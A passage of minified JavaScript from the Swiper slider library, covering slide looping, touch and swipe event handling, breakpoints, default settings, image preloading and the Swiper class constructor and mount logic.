e=i.snapGrid[l];o-e>(i.snapGrid[l+1]-e)*a&&(r+=i.params.slidesPerGroup)}else{const e=i.snapGrid[l-1];o-e<=(i.snapGrid[l]-e)*a&&(r-=i.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,i.slidesGrid.length-1),i.slideTo(r,e,t,s)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:s}=e,a="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,r=e.clickedIndex;if(t.loop){if(e.animating)return;i=parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-a/2||r>e.slides.length-e.loopedSlides+a/2?(e.loopFix(),r=s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-a?(e.loopFix(),r=s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}};var z={loopCreate:function(){const e=this,t=a(),{params:s,$wrapperEl:i}=e,r=i.children().length>0?d(i.children()[0].parentNode):i;r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();let n=r.children(`.${s.slideClass}`);if(s.loopFillGroupWithBlank){const e=s.slidesPerGroup-n.length%s.slidesPerGroup;if(e!==s.slidesPerGroup){for(let a=0;a<e;a+=1){const e=d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);r.append(e)}n=r.children(`.${s.slideClass}`)}}"auto"!==s.slidesPerView||s.loopedSlides||(s.loopedSlides=n.length),e.loopedSlides=Math.ceil(parseFloat(s.loopedSlides||s.slidesPerView,10)),e.loopedSlides+=s.loopAdditionalSlides,e.loopedSlides>n.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=n.length);const l=[],o=[];n.each(((e,t)=>{d(e).attr("data-swiper-slide-index",t)}));for(let t=0;t<e.loopedSlides;t+=1){const e=t-Math.floor(t/n.length)*n.length;o.push(n.eq(e)[0]),l.unshift(n.eq(n.length-e-1)[0])}for(let e=0;e<o.length;e+=1)r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));for(let e=l.length-1;e>=0;e-=1)r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:s,loopedSlides:a,allowSlidePrev:i,allowSlideNext:r,snapGrid:n,rtlTranslate:l}=e;let o;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-n[t]-e.getTranslate();if(t<a){o=s.length-3*a+t,o+=a;e.slideTo(o,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}else if(t>=s.length-a){o=-s.length+t+a,o+=a;e.slideTo(o,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}e.allowSlidePrev=i,e.allowSlideNext=r,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:s}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),s.removeAttr("data-swiper-slide-index")}};function L(e){const t=this,s=a(),i=r(),n=t.touchEventsData,{params:l,touches:o,enabled:c}=t;if(!c)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let p=e;p.originalEvent&&(p=p.originalEvent);let h=d(p.target);if("wrapper"===l.touchEventsTarget&&!h.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===p.type,!n.isTouchEvent&&"which"in p&&3===p.which)return;if(!n.isTouchEvent&&"button"in p&&p.button>0)return;if(n.isTouched&&n.isMoved)return;const m=!!l.noSwipingClass&&""!==l.noSwipingClass,f=e.composedPath?e.composedPath():e.path;m&&p.target&&p.target.shadowRoot&&f&&(h=d(f[0]));const g=l.noSwipingSelector?l.noSwipingSelector:`.${l.noSwipingClass}`,v=!(!p.target||!p.target.shadowRoot);if(l.noSwiping&&(v?function(e,t){return void 0===t&&(t=this),function t(s){if(!s||s===a()||s===r())return null;s.assignedSlot&&(s=s.assignedSlot);const i=s.closest(e);return i||s.getRootNode?i||t(s.getRootNode().host):null}(t)}(g,h[0]):h.closest(g)[0]))return void(t.allowClick=!0);if(l.swipeHandler&&!h.closest(l.swipeHandler)[0])return;o.currentX="touchstart"===p.type?p.targetTouches[0].pageX:p.pageX,o.currentY="touchstart"===p.type?p.targetTouches[0].pageY:p.pageY;const w=o.currentX,b=o.currentY,x=l.edgeSwipeDetection||l.iOSEdgeSwipeDetection,y=l.edgeSwipeThreshold||l.iOSEdgeSwipeThreshold;if(x&&(w<=y||w>=i.innerWidth-y)){if("prevent"!==x)return;e.preventDefault()}if(Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=w,o.startY=b,n.touchStartTime=u(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==p.type){let e=!0;h.is(n.focusableElements)&&(e=!1,"SELECT"===h[0].nodeName&&(n.isTouched=!1)),s.activeElement&&d(s.activeElement).is(n.focusableElements)&&s.activeElement!==h[0]&&s.activeElement.blur();const a=e&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!a||h[0].isContentEditable||p.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!l.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",p)}function O(e){const t=a(),s=this,i=s.touchEventsData,{params:r,touches:n,rtlTranslate:l,enabled:o}=s;if(!o)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&s.emit("touchMoveOpposite",c));if(i.isTouchEvent&&"touchmove"!==c.type)return;const p="touchmove"===c.type&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),h="touchmove"===c.type?p.pageX:c.pageX,m="touchmove"===c.type?p.pageY:c.pageY;if(c.preventedByNestedSwiper)return n.startX=h,void(n.startY=m);if(!s.allowTouchMove)return d(c.target).is(i.focusableElements)||(s.allowClick=!1),void(i.isTouched&&(Object.assign(n,{startX:h,startY:m,currentX:h,currentY:m}),i.touchStartTime=u()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(s.isVertical()){if(m<n.startY&&s.translate<=s.maxTranslate()||m>n.startY&&s.translate>=s.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(h<n.startX&&s.translate<=s.maxTranslate()||h>n.startX&&s.translate>=s.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&c.target===t.activeElement&&d(c.target).is(i.focusableElements))return i.isMoved=!0,void(s.allowClick=!1);if(i.allowTouchCallbacks&&s.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;n.currentX=h,n.currentY=m;const f=n.currentX-n.startX,g=n.currentY-n.startY;if(s.params.threshold&&Math.sqrt(f**2+g**2)<s.params.threshold)return;if(void 0===i.isScrolling){let e;s.isHorizontal()&&n.currentY===n.startY||s.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:f*f+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(f))/Math.PI,i.isScrolling=s.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&s.emit("touchMoveOpposite",c),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;s.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation(),i.isMoved||(r.loop&&!r.cssMode&&s.loopFix(),i.startTranslate=s.getTranslate(),s.setTransition(0),s.animating&&s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",c)),s.emit("sliderMove",c),i.isMoved=!0;let v=s.isHorizontal()?f:g;n.diff=v,v*=r.touchRatio,l&&(v=-v),s.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;let w=!0,b=r.resistanceRatio;if(r.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>s.minTranslate()?(w=!1,r.resistance&&(i.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+i.startTranslate+v)**b)):v<0&&i.currentTranslate<s.maxTranslate()&&(w=!1,r.resistance&&(i.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-i.startTranslate-v)**b)),w&&(c.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.allowSlidePrev||s.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(v)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=s.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&s.freeMode||r.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),s.params.freeMode&&r.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(i.currentTranslate),s.setTranslate(i.currentTranslate))}function I(e){const t=this,s=t.touchEventsData,{params:a,touches:i,rtlTranslate:r,slidesGrid:n,enabled:l}=t;if(!l)return;let o=e;if(o.originalEvent&&(o=o.originalEvent),s.allowTouchCallbacks&&t.emit("touchEnd",o),s.allowTouchCallbacks=!1,!s.isTouched)return s.isMoved&&a.grabCursor&&t.setGrabCursor(!1),s.isMoved=!1,void(s.startMoving=!1);a.grabCursor&&s.isMoved&&s.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=u(),c=d-s.touchStartTime;if(t.allowClick){const e=o.path||o.composedPath&&o.composedPath();t.updateClickedSlide(e&&e[0]||o.target),t.emit("tap click",o),c<300&&d-s.lastClickTime<300&&t.emit("doubleTap doubleClick",o)}if(s.lastClickTime=u(),p((()=>{t.destroyed||(t.allowClick=!0)})),!s.isTouched||!s.isMoved||!t.swipeDirection||0===i.diff||s.currentTranslate===s.startTranslate)return s.isTouched=!1,s.isMoved=!1,void(s.startMoving=!1);let h;if(s.isTouched=!1,s.isMoved=!1,s.startMoving=!1,h=a.followFinger?r?t.translate:-t.translate:-s.currentTranslate,a.cssMode)return;if(t.params.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});let m=0,f=t.slidesSizesGrid[0];for(let e=0;e<n.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==n[e+t]?h>=n[e]&&h<n[e+t]&&(m=e,f=n[e+t]-n[e]):h>=n[e]&&(m=e,f=n[n.length-1]-n[n.length-2])}let g=null,v=null;a.rewind&&(t.isBeginning?v=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const w=(h-n[m])/f,b=m<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(c>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(w>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?g:m+b):t.slideTo(m)),"prev"===t.swipeDirection&&(w>1-a.longSwipesRatio?t.slideTo(m+b):null!==v&&w<0&&Math.abs(w)>a.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(o.target===t.navigation.nextEl||o.target===t.navigation.prevEl)?o.target===t.navigation.nextEl?t.slideTo(m+b):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m))}}function A(){const e=this,{params:t,el:s}=e;if(s&&0===s.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}function D(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function G(){const e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;if(!a)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();i=0===r?0:(e.translate-e.minTranslate())/r,i!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let N=!1;function B(){}const H=(e,t)=>{const s=a(),{params:i,touchEvents:r,el:n,wrapperEl:l,device:o,support:d}=e,c=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",u=t;if(d.touch){const t=!("touchstart"!==r.start||!d.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n[p](r.start,e.onTouchStart,t),n[p](r.move,e.onTouchMove,d.passiveListener?{passive:!1,capture:c}:c),n[p](r.end,e.onTouchEnd,t),r.cancel&&n[p](r.cancel,e.onTouchEnd,t)}else n[p](r.start,e.onTouchStart,!1),s[p](r.move,e.onTouchMove,c),s[p](r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&n[p]("click",e.onClick,!0),i.cssMode&&l[p]("scroll",e.onScroll),i.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",A,!0):e[u]("observerUpdate",A,!0)};var X={attachEvents:function(){const e=this,t=a(),{params:s,support:i}=e;e.onTouchStart=L.bind(e),e.onTouchMove=O.bind(e),e.onTouchEnd=I.bind(e),s.cssMode&&(e.onScroll=G.bind(e)),e.onClick=D.bind(e),i.touch&&!N&&(t.addEventListener("touchstart",B),N=!0),H(e,"on")},detachEvents:function(){H(this,"off")}};const Y=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var R={addClasses:function(){const e=this,{classNames:t,params:s,rtl:a,$el:i,device:r,support:n}=e,l=function(e,t){const s=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((a=>{e[a]&&s.push(t+a)})):"string"==typeof e&&s.push(t+e)})),s}(["initialized",s.direction,{"pointer-events":!n.touch},{"free-mode":e.params.freeMode&&s.freeMode.enabled},{autoheight:s.autoHeight},{rtl:a},{grid:s.grid&&s.grid.rows>1},{"grid-column":s.grid&&s.grid.rows>1&&"column"===s.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":s.cssMode},{centered:s.cssMode&&s.centeredSlides},{"watch-progress":s.watchSlidesProgress}],s.containerModifierClass);t.push(...l),i.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};var W={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function q(e,t){return function(s){void 0===s&&(s={});const a=Object.keys(s)[0],i=s[a];"object"==typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===e[a]&&(e[a]={auto:!0}),a in e&&"enabled"in i?(!0===e[a]&&(e[a]={enabled:!0}),"object"!=typeof e[a]||"enabled"in e[a]||(e[a].enabled=!0),e[a]||(e[a]={enabled:!1}),g(t,s)):g(t,s)):g(t,s)}}const j={eventsEmitter:$,update:S,translate:M,transition:{setTransition:function(e,t){const s=this;s.params.cssMode||s.$wrapperEl.transition(e),s.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;a.cssMode||(a.autoHeight&&s.updateAutoHeight(),P({swiper:s,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;s.animating=!1,a.cssMode||(s.setTransition(0),P({swiper:s,runCallbacks:e,direction:t,step:"End"}))}},slide:k,loop:z,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;s.style.cursor="move",s.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:X,breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:s,loopedSlides:a=0,params:i,$el:r}=e,n=i.breakpoints;if(!n||n&&0===Object.keys(n).length)return;const l=e.getBreakpoint(n,e.params.breakpointsBase,e.el);if(!l||e.currentBreakpoint===l)return;const o=(l in n?n[l]:void 0)||e.originalParams,d=Y(e,i),c=Y(e,o),p=i.enabled;d&&!c?(r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!d&&c&&(r.addClass(`${i.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===i.grid.fill)&&r.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{const s=i[t]&&i[t].enabled,a=o[t]&&o[t].enabled;s&&!a&&e[t].disable(),!s&&a&&e[t].enable()}));const u=o.direction&&o.direction!==i.direction,h=i.loop&&(o.slidesPerView!==i.slidesPerView||u);u&&s&&e.changeDirection(),g(e.params,o);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!m?e.disable():!p&&m&&e.enable(),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",o),h&&s&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-a+e.loopedSlides,0,!1)),e.emit("breakpoint",o)},getBreakpoint:function(e,t,s){if(void 0===t&&(t="window"),!e||"container"===t&&!s)return;let a=!1;const i=r(),n="window"===t?i.innerHeight:s.clientHeight,l=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));l.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<l.length;e+=1){const{point:r,value:n}=l[e];"window"===t?i.matchMedia(`(min-width: ${n}px)`).matches&&(a=r):n<=s.clientWidth&&(a=r)}return a||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,{slidesOffsetBefore:a}=s;if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:R,images:{loadImage:function(e,t,s,a,i,n){const l=r();let o;function c(){n&&n()}d(e).parent("picture")[0]||e.complete&&i?c():t?(o=new l.Image,o.onload=c,o.onerror=c,a&&(o.sizes=a),s&&(o.srcset=s),t&&(o.src=t)):c()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let s=0;s<e.imagesToLoad.length;s+=1){const a=e.imagesToLoad[s];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},_={};class V{constructor(){let e,t;for(var s=arguments.length,a=new Array(s),i=0;i<s;i++)a[i]=arguments[i];if(1===a.length&&a[0].constructor&&"Object"===Object.prototype.toString.call(a[0]).slice(8,-1)?t=a[0]:[e,t]=a,t||(t={}),t=g({},t),e&&!t.el&&(t.el=e),t.el&&d(t.el).length>1){const e=[];return d(t.el).each((s=>{const a=g({},t,{el:s});e.push(new V(a))})),e}const r=this;r.__swiper__=!0,r.support=E(),r.device=C({userAgent:t.userAgent}),r.browser=T(),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],t.modules&&Array.isArray(t.modules)&&r.modules.push(...t.modules);const n={};r.modules.forEach((e=>{e({swiper:r,extendParams:q(t,n),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const l=g({},W,n);return r.params=g({},l,_,t),r.originalParams=g({},r.params),r.passedParams=g({},t),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=d,Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:u(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const a=s.minTranslate(),i=(s.maxTranslate()-a)*e+a;s.translateTo(i,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((s=>{const a=e.getSlideClasses(s);t.push({slideEl:s,classNames:a}),e.emit("_slideClass",s,a)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:n,activeIndex:l}=this;let o=1;if(s.centeredSlides){let e,t=a[l].swiperSlideSize;for(let s=l+1;s<a.length;s+=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0));for(let s=l-1;s>=0;s-=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0))}else if("current"===e)for(let e=l+1;e<a.length;e+=1){(t?i[e]+r[e]-i[l]<n:i[e]-i[l]<n)&&(o+=1)}else for(let e=l-1;e>=0;e-=1){i[l]-i[e]<n&&(o+=1)}return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;function a(){const t=e.rtlTranslate?-1*e.translate:e.translate,s=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}let i;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(a(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||a()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const s=this,a=s.params.direction;return e||(e="horizontal"===a?"vertical":"horizontal"),e===a||"horizontal"!==e&&"vertical"!==e||(s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const s=d(e||t.params.el);if(!(e=s[0]))return!1;e.swiper=t;const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=d(e.shadowRoot.querySelector(i()));return t.children=e=>s.children(e),t}return s.children?s.children(i()):d(s).children(i())})();if(0===r.length&&t.params.createElements){const e=a().createElement("div");r=d(e),e.className=t.params.wrapperClass,s.append(e),s.children(`.${t.params.slideClass}`).each((e=>{r.append(e)}))}return Object.assign(t,{$el:s,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return 